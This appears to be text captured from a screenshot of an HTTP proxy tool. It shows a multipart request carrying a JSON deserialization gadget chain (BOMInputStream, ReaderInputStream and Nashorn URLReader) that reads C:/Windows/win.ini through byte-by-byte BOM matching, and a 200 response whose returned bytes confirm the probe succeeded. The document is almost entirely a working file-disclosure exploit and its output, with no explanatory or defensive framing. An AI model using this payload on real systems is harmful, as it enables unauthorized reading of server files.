 请求
美化 Raw Hex \n
20 ------WebKitFormBoundaryclunPlIhYB2QNnTT
21 Content-Disposition: form-data; name="json"
22
23 {
24 "a": {
25 "@type": "java.io.InputStream",
26 "@type":
"org.apache.commons.io.input.BOMInputStream",
27 "delegate": {
28 "@type":
"org.apache.commons.io.input.ReaderInputStream",
29 "reader": {
30 "@type":
"jdk.nashorn.api.scripting.URLReader",
31 "url": "file:///C:/Windows/win.ini"
32 },
33 "charsetName": "UTF-8",
34 "bufferSize": "1024"
35 },
36 "boms": [
37 {
38 "charsetName": "UTF-8",
39 "bytes": [59,32,102]
40 }
搜索
0高亮
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Wed, 04 Jun 2025 08:56:03 GMT
4 Connection: close
5 Content-Length: 120
6
7 {
"a":{
"bom":{
"charsetName":"UTF-8",
"bytes":"OyBm"
},
"bomcharsetName":"UTF-8"
},
"b":{
"charsetName":"UTF-8",
"bytes":"OyBm"
}
}
搜索